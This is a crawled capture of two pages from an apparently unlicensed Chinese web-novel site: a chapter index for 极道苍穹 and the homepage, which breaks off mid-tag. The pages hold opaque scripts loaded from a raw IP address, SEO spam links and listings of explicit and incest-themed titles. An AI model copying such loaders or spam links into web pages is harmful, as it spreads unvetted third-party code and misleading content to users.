

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cewuks.com/5c6Z.html
body_size: 5226
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(付简)极道苍穹无弹窗阅读_极道苍穹最新章节全文免费阅读 - 策武看书/cewuks.com</title><meta name="keywords" content="(付简)极道苍穹无弹窗阅读_极道苍穹最新章节全文免费阅读" /><meta name="description" content="小说《极道苍穹》内容挺跌宕起伏的，感情越来越深，人物经历重重波折，看的让人揪心，也很期待后续。" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cewuks.com/5c6Z.html" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.cewuks.com/5c6Z.html" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="策武看书" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_52d0d66f.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_url" content="https://www.cewuks.com/5c6Z/475.html"/><meta property="og:novel:category" content="孤儿小说"/><meta property="og:novel:author" content="付简"/><meta property="og:image" content="//cdn.cewuks.com/uppic/t/gE0L.jpg?sm"/><meta property="og:title" content="极道苍穹"/><meta property="og:url" content="https://www.cewuks.com/5c6Z.html"/><meta property="og:novel:read_url" content="https://www.cewuks.com/5c6Z.html"/><meta property="og:description" content="小说《极道苍穹》内容挺跌宕起伏的，感情越来越深，人物经历重重波折，看的让人揪心，也很期待后续。"/><meta property="og:novel:book_name" content="极道苍穹"/><meta property="og:novel:latest_chapter_name" content="第 475 节 极道苍穹"/><meta property="og:novel:update_time" content="2024-06-11"/><script>var MOD='',CDN='https://162.209.217.98:45678/xcdn5/',TJ='D405yj1n',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='z23',TJN='uv',DOMA='cewuks.com',APP_NAME='策武看书',CDNV='318',xCoverList=[],DIR='/',TWMO='hk',TWPC='big5',COOKIE_PRE='5yj1n',FORM_HASH='13d22eadg9g3dm',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cewuks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="策武看书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">策武看书</span><span class="slogan">cewuks.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/3_1.html">都市小说</a></li><li><a href="/all/4_1.html">言情小说</a></li><li><a href="/all/5_1.html">惊悚小说</a></li><li><a href="/all/6_1.html">同人衍生</a></li><li><a href="/all/7_1.html">恐怖小说</a></li><li><a href="/all/8_1.html">网游小说</a></li><li><a href="/all/9_1.html">科幻小说</a></li><li><a href="/all/10_1.html">仙侠小说</a></li><li><a href="/all/11_1.html">东方玄幻</a></li><li><a href="/all/12_1.html">衍生同人</a></li><li><a href="/all/1.html">更新作品</a></li><li><a href="/all/top_1.html">排行作品</a></li><li><a href="/all/over_1.html">完结作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cewuks.com/5c6Z.html" title="极道苍穹">手机阅读《极道苍穹》</a></div><a href="/">策武看书</a> &gt; <a href="/all/12_1.html">衍生同人</a> &gt; <a href="/5c6Z.html">极道苍穹</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.cewuks.com/uppic/t/gE0L.jpg?sm" author="付简" alt="极道苍穹" /><span class="b"></span></div><div id="info"><h1>极道苍穹</h1><p>作者：<a href="/xieshou/08ea7ePbb4eF.html" target="_blank">付简</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="5c6Z4" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="5c6Z4" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/5c6Z.html">TXT下载</a></p><p>更新时间：2024-06-11 07:57:16&nbsp;[共475章] <p>最新：<a href="/5c6Z/475.html" title="">第 475 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">小说《<a href="/5c6Z_118008674.html">极道苍穹</a>》内容挺跌宕起伏的，感情越来越深，人物经历重重波折，看的让人揪心，也很期待后续。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/EGdU.html" target="_blank" title="[综武侠]林黛玉闯江湖">[综武侠]林黛玉闯江湖</a><a href="/html/WAExFVm.html" title="我和情敌初恋了小说" target="_blank">我和情敌初恋了小说</a> (同人小说) 、 <a href="/EJ1.html" target="_blank" title="法师的荣耀">法师的荣耀</a><a href="/html/z9pztpl.html" title="箱子买24还是26寸" target="_blank">箱子买24还是26寸</a> (魔兽小说) 、 <a href="/1973664043.html" target="_blank" title="武当莫声谷">武当莫声谷</a><a href="/html/466x5FWB.html" title="男朋友把女朋友打了可以报警吗" target="_blank">男朋友把女朋友打了可以报警吗</a> (江湖小说) 、 <a href="/JpF.html" target="_blank" title="玄门道教">玄门道教</a><a href="/html/Z66xMF3q.html" title="男朋友把女朋友肋骨打断了赔多少钱" target="_blank">男朋友把女朋友肋骨打断了赔多少钱</a> (洪荒流) 、 <a href="/567199812.html" target="_blank" title="我在大秦跑龙套">我在大秦跑龙套</a> (机智小说) 、 <a href="/932708924.html" target="_blank" title="我在大明当暴君">我在大明当暴君</a> (宅男小说) 、 <a href="/EcIc.html" target="_blank" title="神机妙算（甜宠）">神机妙算（甜宠）</a><a href="/html/9DDr5FXx.html" title="男朋友把别的女生送的礼物送给我" target="_blank">男朋友把别的女生送的礼物送给我</a> (历史小说) 、 <a href="/AQZ.html" target="_blank" title="回到明朝玩网游">回到明朝玩网游</a> (架空历史) 、 <a href="/DLRD.html" target="_blank" title="亡国公主调教记（高H，乱伦，群p，sm）">亡国公主调教记（高H，乱伦，群p，sm）</a><a href="/html/D8r2imy.html" title="末世:全世界只有我拥有异能059章" target="_blank">末世:全世界只有我拥有异能059章</a> (高辣小说) 、 <a href="/244561042.html" target="_blank" title="仙府长生">仙府长生</a><a href="/html/9DDr5F9K.html" title="江湖少年游许念之" target="_blank">江湖少年游许念之</a> (武侠修真) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《极道苍穹》 正文 </dt><dd><a href="/5c6Z/1.html">第 1 章</a></dd><dd><a href="/5c6Z/2.html">第 2 章</a></dd><dd><a href="/5c6Z/3.html">第 3 章</a></dd><dd><a href="/5c6Z/4.html">第 4 章</a></dd><dd><a href="/5c6Z/5.html">第 5 章</a></dd><dd><a href="/5c6Z/6.html">第 6 章</a></dd><dd><a href="/5c6Z/7.html">第 7 章</a></dd><dd><a href="/5c6Z/8.html">第 8 章</a></dd><dd><a href="/5c6Z/9.html">第 9 章</a></dd><dd><a href="/5c6Z/10.html">第 10 章</a></dd><dd><a href="/5c6Z/11.html">第 11 章</a></dd><dd><a href="/5c6Z/12.html">第 12 章</a></dd><dd><a href="/5c6Z/13.html">第 13 章</a></dd><dd><a href="/5c6Z/14.html">第 14 章</a></dd><dd><a href="/5c6Z/15.html">第 15 章</a></dd><dd><a href="/5c6Z/16.html">第 16 章</a></dd><dd><a href="/5c6Z/17.html">第 17 章</a></dd><dd><a href="/5c6Z/18.html">第 18 章</a></dd><dd><a href="/5c6Z/19.html">第 19 章</a></dd><dd><a href="/5c6Z/20.html">第 20 章</a></dd><dd><a href="/5c6Z/21.html">第 21 章</a></dd><dd><a href="/5c6Z/22.html">第 22 章</a></dd><dd><a href="/5c6Z/23.html">第 23 章</a></dd><dd><a href="/5c6Z/24.html">第 24 章</a></dd><dd><a href="/5c6Z/25.html">第 25 章</a></dd><dd><a href="/5c6Z/26.html">第 26 章</a></dd><dd><a href="/5c6Z/27.html">第 27 章</a></dd><dd><a href="/5c6Z/28.html">第 28 章</a></dd><dd><a href="/5c6Z/29.html">第 29 章</a></dd><dd><a href="/5c6Z/30.html">第 30 章</a></dd><dd><a href="/5c6Z/31.html">第 31 章</a></dd><dd><a href="/5c6Z/32.html">第 32 章</a></dd><dd><a href="/5c6Z/33.html">第 33 章</a></dd><dd><a href="/5c6Z/34.html">第 34 章</a></dd><dd><a href="/5c6Z/35.html">第 35 章</a></dd><dd><a href="/5c6Z/36.html">第 36 章</a></dd><dd><a href="/5c6Z/37.html">第 37 章</a></dd><dd><a href="/5c6Z/38.html">第 38 章</a></dd><dd><a href="/5c6Z/39.html">第 39 章</a></dd><dd><a href="/5c6Z/40.html">第 40 章</a></dd><dd><a href="/5c6Z/41.html">第 41 章</a></dd><dd><a href="/5c6Z/42.html">第 42 章</a></dd><dd><a href="/5c6Z/43.html">第 43 章</a></dd><dd><a href="/5c6Z/44.html">第 44 章</a></dd><dd><a href="/5c6Z/45.html">第 45 章</a></dd><dd><a href="/5c6Z/46.html">第 46 章</a></dd><dd><a href="/5c6Z/47.html">第 47 章</a></dd><dd><a href="/5c6Z/48.html">第 48 章</a></dd><dd><a href="/5c6Z/49.html">第 49 章</a></dd><dd><a href="/5c6Z/50.html">第 50 章</a></dd><dd><a href="/5c6Z/51.html">第 51 章</a></dd><dd><a href="/5c6Z/52.html">第 52 章</a></dd><dt>《极道苍穹》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/5c6Z/475.html">第 475 章</a></dd><dd><a href="/5c6Z/474.html">第 474 章</a></dd><dd><a href="/5c6Z/473.html">第 473 章</a></dd><dd><a href="/5c6Z/472.html">第 472 章</a></dd><dd><a href="/5c6Z/471.html">第 471 章</a></dd><dd><a href="/5c6Z/470.html">第 470 章</a></dd><dd><a href="/5c6Z/469.html">第 469 章</a></dd><dd><a href="/5c6Z/468.html">第 468 章</a></dd><dd><a href="/5c6Z/467.html">第 467 章</a></dd><dd><a href="/5c6Z/466.html">第 466 章</a></dd><dd><a href="/5c6Z/465.html">第 465 章</a></dd><dd><a href="/5c6Z/464.html">第 464 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/5c6Z/mulu_1.html">上页</a><b>1</b><a href="/5c6Z/mulu_2.html">2</a><a href="/5c6Z/mulu_3.html">3</a><a href="/5c6Z/mulu_4.html">4</a><a href="/5c6Z/mulu_5.html">5</a><a href="/5c6Z/mulu_6.html">6</a><a href="/5c6Z/mulu_7.html">7</a><a href="/5c6Z/mulu_8.html">8</a><a href="/5c6Z/mulu_9.html">9</a><a href="/5c6Z/mulu_2.html">下页</a><select id="jump" onchange="location.href='/5c6Z/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 10; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 475 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/525887080.html" target="_blank" title="混沌龙帝">混沌龙帝</a>、 <a href="/html/aPkytKv.html" title="NP和NC的含金量" target="_blank">NP和NC的含金量</a>、 <a href="/DX6U.html" target="_blank" title="穿越成为低档妓女">穿越成为低档妓女</a>、 <a href="/html/pgzPs52.html" title="小蓟叶的功效与作用" target="_blank">小蓟叶的功效与作用</a>、 <a href="/292572936.html" target="_blank" title="大明第一能臣">大明第一能臣</a>、 <a href="/html/qg4Qs9D.html" title="工藤新希番外杀了我吧怪盗基德中" target="_blank">工藤新希番外杀了我吧怪盗基德中</a>、 <a href="/DwDf.html" target="_blank" title="情兽">情兽</a>、 <a href="/html/02m3Tmx.html" title="我的师尊遍仙界" target="_blank">我的师尊遍仙界</a>、 <a href="/JTG.html" target="_blank" title="洪荒元道">洪荒元道</a>、 <a href="/html/VDmbTL8.html" title="苹果拉黑后想看对方打没打电话" target="_blank">苹果拉黑后想看对方打没打电话</a>、 <a href="/YSD.html" target="_blank" title="一胎五宝">一胎五宝</a>、 <a href="/html/xaaBDFgL.html" title="心动的约定" target="_blank">心动的约定</a>、 <a href="/DFiU.html" target="_blank" title="朱瑶玉">朱瑶玉</a>、 <a href="/DYhZ.html" target="_blank" title="逆伦皇者">逆伦皇者</a>、 <a href="/DsLf.html" target="_blank" title="逃荒到草原后">逃荒到草原后</a>、 <a href="/JkPZ.html" target="_blank" title="侯爷你咋不上天">侯爷你咋不上天</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 本站小说《极道苍穹》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>❷ 策武看书是免费的小说阅读平台，提供极道苍穹最新章节和全本TXT、全文阅读。</p><p>❸ 如果您对全本小说极道苍穹全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>❹ 免费小说极道苍穹TXT的章节均为网友自行更新，与策武看书（cewuks.com）立场无关。</p><p>❺ 策武看书提供《极道苍穹》是由付简所写，魔法小说类型的小说。策武看书为您提供海量的魔法小说小说作品，请关注本站的魔法小说小说排行榜。</p><p>*. <a href="/5c6Z_118008674.html">极道苍穹佟轻儿,林云,修土-在线免费阅读-精彩免费下载</a>/<span class="gray">2024-06-11 07:06:57</span></p><p>*. <a href="/o/mazpwxckv9o.html">极道苍穹佟轻儿,林云,修土-全集最新列表-全文无广告免费阅读</a>/<span class="gray">2024-06-11 05:06:13</span></p><p>*. <a href="/5c6Z_1861403136.html">极道苍穹免费在线阅读-付简-最新章节列表</a>/<span class="gray">2024-06-11 07:38:32</span></p><p>*. <a href="/o/kmeqrxupl6z.html">极道苍穹-最新章节列表 佟轻儿,林云,修土-第一时间更新</a>/<span class="gray">2024-06-10 18:49:41</span></p><p>*. <a href="/5c6Z_675831428.html">极道苍穹全集免费阅读-古代-付简-第一时间更新</a>/<span class="gray">2024-06-10 11:20:58</span></p></div></div><script src="/click/5c6Z"></script><script src="/5yj79/318.z2ddno"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cewuks.com/">策武看书</a>(cewuks.com) All Rights Reserved. <a href="//big5.cewuks.com/5c6Z.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/pmailFdfG.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="142.499ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cewuks.com/?FROM=bjs&u=BJS
body_size: 8687
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>策武看书-最新章节-全文阅读-小说免费阅读</title><meta name="keywords" content="策武看书|都市小说|免费全本小说" /><meta name="description" content="策武看书：创立于2019年，提供惊悚小说以及好看小说在线阅读及下载。" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cewuks.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.cewuks.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="策武看书" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_52d0d66f.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',CDN='https://162.209.217.98:45678/xcdn5/',TJ='D405yj1n',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='z23',TJN='uv',DOMA='cewuks.com',APP_NAME='策武看书',CDNV='318',xCoverList=[],DIR='/',TWMO='hk',TWPC='big5',COOKIE_PRE='5yj1n',FORM_HASH='6bd58fb8g9g3en',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cewuks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="策武看书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">策武看书</span><span class="slogan">cewuks.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/3_1.html">都市小说</a></li><li><a href="/all/4_1.html">言情小说</a></li><li><a href="/all/5_1.html">惊悚小说</a></li><li><a href="/all/6_1.html">同人衍生</a></li><li><a href="/all/7_1.html">恐怖小说</a></li><li><a href="/all/8_1.html">网游小说</a></li><li><a href="/all/9_1.html">科幻小说</a></li><li><a href="/all/10_1.html">仙侠小说</a></li><li><a href="/all/11_1.html">东方玄幻</a></li><li><a href="/all/12_1.html">衍生同人</a></li><li><a href="/all/1.html">更新作品</a></li><li><a href="/all/top_1.html">排行作品</a></li><li><a href="/all/over_1.html">完结作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/z9PQ.html" title=""><img data-lazy="//cdn.cewuks.com/uppic/q/dWkU.jpg?sm" alt="逆向狩猎ABO" author="某位山长" src="/ploadzhKo.svg" /></a></div><dl><dt><span>某位山长</span><a href="/z9PQ.html" title="">逆向狩猎ABO</a></dt><dd>长佩VIP完结 收藏： 2516评论： 429海星： 1148点击： 92598字数： 18.59万人气： 4...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/vl8n.html" title=""><img data-lazy="//cdn.cewuks.com/uppic/t/ghJB.jpg?sm" alt="胭脂痣（重生）" author="发电姬" src="/ploadzhKo.svg" /></a></div><dl><dt><span>发电姬</span><a href="/vl8n.html" title="">胭脂痣（重生）</a></dt><dd>晋江VIP 完结 总书评数：999 当前被收藏数：5141 营养液数：949 文章积分：80,885,184 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/zzPQ.html" title=""><img data-lazy="//cdn.cewuks.com/uppic/q/d8ev.jpg?sm" alt="FOG[电竞]" author="漫漫何其多" src="/ploadzhKo.svg" /></a></div><dl><dt><span>漫漫何其多</span><a href="/zzPQ.html" title="">FOG[电竞]</a></dt><dd>作者：漫漫何其多 余邃和时洛年少相识，一个是久负盛名的顶级医疗师选手，一个是刚刚入行的电竞新人，两人原本效力同...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/z5UZ.html" title=""><img data-lazy="//cdn.cewuks.com/uppic/q/d81A.jpg?sm" alt="我家猫女郎分化成了omega" author="和叶叶叶" src="/ploadzhKo.svg" /></a></div><dl><dt><span>和叶叶叶</span><a href="/z5UZ.html" title="">我家猫女郎分化成了omega</a></dt><dd>晋江VIP 完结 总书评数：87 当前被收藏数：1557 营养液数：218 文章积分：20,610,556 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2084975652.html" title=""><img data-lazy="//cdn.cewuks.com/preset_2084975652_29.jpg?sm" alt="桂花蒸_高h" author="大姑娘浪" src="/ploadzhKo.svg" /></a></div><dl><dt><span>大姑娘浪</span><a href="/2084975652.html" title="">桂花蒸_高h</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1740227382.html" title=""><img data-lazy="//cdn.cewuks.com/preset_1740227382_3695.jpg?sm" alt="姐弟妹乱伦专辑" author="" src="/ploadzhKo.svg" /></a></div><dl><dt><span></span><a href="/1740227382.html" title="">姐弟妹乱伦专辑</a></dt><dd></dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/vnQh.html" title="">被我的情敌标记了</a></span><span class="s5">熊小小</span></li><li><span class="s1">现代</span><span class="s2"><a href="/vKpP.html" title="">乖软omega又被指挥官捕获了</a></span><span class="s5">枝共冢</span></li><li><span class="s1">高干</span><span class="s2"><a href="/EuLZ.html" title="">一拍成婚</a></span><span class="s5">果果猪</span></li><li><span class="s1">情有</span><span class="s2"><a href="/vTeU.html" title="">被迫和前男友结婚了</a></span><span class="s5">碧水鸢儿</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/iTZl.html" title="">今夜我在德令哈</a></span><span class="s5">林子律</span></li><li><span class="s1">都市</span><span class="s2"><a href="/vRUi.html" title="">怀了豪门老男人的崽后</a></span><span class="s5">木橙西</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/1yiY.html" title="">穿到豪门花大佬钱续命</a></span><span class="s5">盐焗大龙虾</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/JuTa.html" title="">蜜爱春娇（种田）</a></span><span class="s5">陈云深</span></li><li><span class="s1">斗智</span><span class="s2"><a href="/5dch.html" title="">（JOJO同人）说好是恋爱游戏怎么变成了RPG</a></span><span class="s5">鲨鱼子</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/zdKG.html" title="">攻略年下美强惨</a></span><span class="s5">顾徕一</span></li><li><span class="s1"></span><span class="s2"><a href="/DpZD.html" title="">魔神再临版</a></span><span class="s5">雨夜带刀不带伞</span></li><li><span class="s1">时空</span><span class="s2"><a href="/vAcP.html" title="">（综漫同人）异行的幽灵</a></span><span class="s5">成渊</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/Scn.html" title="">妻不如妾之夫人要下堂</a></span><span class="s5">一粟红尘</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/ESLe.html" title="">美人记</a></span><span class="s5">石头与水</span></li><li><span class="s1"></span><span class="s2"><a href="/1795663173.html" title="">情人如潮</a></span><span class="s5">荒山野岭</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/icQo.html" title="">八零女配娇又怂</a></span><span class="s5">乔微安</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/5De5.html" target="_blank" title="渣攻逃婚后我和大佬协议结婚了"><img data-lazy="//cdn.cewuks.com/preset_973678732_93326.jpg?sm" alt="渣攻逃婚后我和大佬协议结婚了" author="闲狐" /></a></div><dl><dt><a href="/5De5.html" title="渣攻逃婚后我和大佬协议结婚了">渣攻逃婚后我和大佬协议结婚了</a></dt><dd>晋江VIP完结 总书评数：367 当前被收藏数：1863 营养液数：621 文章积分：41,877,456 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/zTUs.html" title="我把心动寄给你">我把心动寄给你</a>/君子阿郭</li><li><a href="/5uPh.html" title="重生三岁绑定钱多多系统">重生三岁绑定钱多多系统</a>/小富婆曦宝</li><li><a href="/vSYU.html" title="捡到温柔御姐gl">捡到温柔御姐gl</a>/易屈</li><li><a href="/zsKF.html" title="转学第一天就对校草告白是否做错了什么">转学第一天就对校草告白是否做错了什么</a>/岫青晓白</li><li><a href="/zsWG.html" title="所有人都以为我是替身">所有人都以为我是替身</a>/象八亿</li><li><a href="/EGsG.html" title="奶油味暗恋">奶油味暗恋</a>/竹已</li><li><a href="/zc6a.html" title="神棍小村医/奇门医圣">神棍小村医/奇门医圣</a>/白龙秀才</li><li><a href="/1987675634.html" title="女宦">女宦</a>/江南梅萼</li><li><a href="/GRa.html" title="格雷的五十道阴影">格雷的五十道阴影</a>/ELJames</li><li><a href="/EHwF.html" title="你能不能不撩我">你能不能不撩我</a>/焦糖冬瓜</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/FuJ.html" target="_blank" title="我的美女教师"><img data-lazy="//cdn.cewuks.com/preset_1035981965_65038.jpg?sm" alt="我的美女教师" author="向天" /></a></div><dl><dt><a href="/FuJ.html" title="我的美女教师">我的美女教师</a></dt><dd>特种兵王重回都市，从此都市风流，恣意花丛、乐不思蜀，可是一心安居生活的他却忽然发现自己身边聚集了女神级美女老婆...</dd></dl><div class="clear"></div></div><ul><li><a href="/8iT.html" title="我意花丛">我意花丛</a>/风圣大鹏</li><li><a href="/THH.html" title="腐草为萤">腐草为萤</a>/锦绣灰</li><li><a href="/sTJG.html" title="男主都是我的！">男主都是我的！</a>/肃水闲</li><li><a href="/ipuo.html" title="（BG/综漫同人）风纪委员的甜点姑娘">（BG/综漫同人）风纪委员的甜点姑娘</a>/西茗</li><li><a href="/vXyD.html" title="梨花压海棠">梨花压海棠</a>/闲苔</li><li><a href="/FqZ.html" title="暗帝的禁宠">暗帝的禁宠</a>/小阿佐为</li><li><a href="/5cvU.html" title="七零：下乡知青被村霸糙汉抱回家">七零：下乡知青被村霸糙汉抱回家</a>/墨染苍凉</li><li><a href="/5UEG.html" title="徐记小餐馆[美食]">徐记小餐馆[美食]</a>/屋顶上的小笼包</li><li><a href="/1679587640.html" title="穿成大佬的小仙女">穿成大佬的小仙女</a>/春刀寒</li><li><a href="/6IWY.html" title="秦先生，你别闹">秦先生，你别闹</a>/梦落窗</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/q9p.html" target="_blank" title="有异想天便开"><img data-lazy="//cdn.cewuks.com/preset_722031025_58290.jpg?sm" alt="有异想天便开" author="dr_cabinet" /></a></div><dl><dt><a href="/q9p.html" title="有异想天便开">有异想天便开</a></dt><dd>文案 :记得我还是高中学生时，经常要乘公车往返学校。每天早上又是上班时间，又是上学时间，乘客少不免在车内...</dd></dl><div class="clear"></div></div><ul><li><a href="/i6yn.html" title="猎罪者">猎罪者</a>/道门老九</li><li><a href="/sFTs.html" title="鬼王霸宠：小乖乖，过来！">鬼王霸宠：小乖乖，过来！</a>/大斋</li><li><a href="/vdR6.html" 